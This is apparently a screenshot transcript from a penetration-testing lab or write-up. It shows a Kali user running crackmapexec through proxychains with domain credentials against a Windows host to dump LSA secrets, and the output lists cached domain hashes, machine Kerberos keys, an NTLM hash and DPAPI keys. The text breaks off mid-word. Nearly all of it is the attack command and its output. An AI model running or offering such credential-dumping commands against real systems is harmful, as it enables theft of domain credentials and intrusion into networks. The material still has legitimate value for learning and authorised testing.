 ┌──(emhyr㉿kali)-[~]
└─$ proxychains crackmapexec smb 10.10.10.55 -u vizimir -p password -d redania --lsa
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-39-g918855d
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:135 <--denied
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:445 ... OK
SMB 10.10.10.55 445 NOVIGRAD [*] Windows 10.0 Build 19041 (name:NOVIGRAD) (domain:redania) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.55:445 ... OK
SMB 10.10.10.55 445 NOVIGRAD [+] redania\vizimir:password (Pwn3d!)
SMB 10.10.10.55 445 NOVIGRAD [+] Dumping LSA secrets
SMB 10.10.10.55 445 NOVIGRAD REDANIA.LOCAL/dijkstra:$DCC2$10240#dijkstra#f3729394191f4633c4070735469e0315
SMB 10.10.10.55 445 NOVIGRAD REDANIA.LOCAL/vizimir:$DCC2$10240#vizimir#6fe42a45810f0df2ef0e14a6022f4989
SMB 10.10.10.55 445 NOVIGRAD REDANIA\NOVIGRAD$:aes256-cts-hmac-sha1-96:d0dc7ac5cb113b19d0f9a0ac70c456fe611583582e304a583cd8c760570da60a
SMB 10.10.10.55 445 NOVIGRAD REDANIA\NOVIGRAD$:aes128-cts-hmac-sha1-96:6a7a61ff9e70d9cc84ef6feffd09816e
SMB 10.10.10.55 445 NOVIGRAD REDANIA\NOVIGRAD$:des-cbc-md5:ce2976b5d3162cea
SMB 10.10.10.55 445 NOVIGRAD REDANIA\NOVIGRAD$:plain_password_hex:
SMB 10.10.10.55 445 NOVIGRAD REDANIA\NOVIGRAD$:aad3b435b51404eeaad3b435b51404ee:d864dc1f5426f154b74479b5e371a79d:::
SMB 10.10.10.55 445 NOVIGRAD dpapi_machinekey:0×e96d37706579958730dacde39b51b338597769dd
dpapi_userkey:0×a6696489e0786d9e5b713d64f81201eef81ade82
SMB 10.10.10.55 445 NOVIGRAD NL$KM:
SMB 10.10.10.55 445 NOVIGRAD [+] Dumped 9 LSA secrets to /home/emhyr/.cme/logs/NOVIGRAD_10.10.10.55_2021-02-10_192602.secrets and
KA
BY OFFENS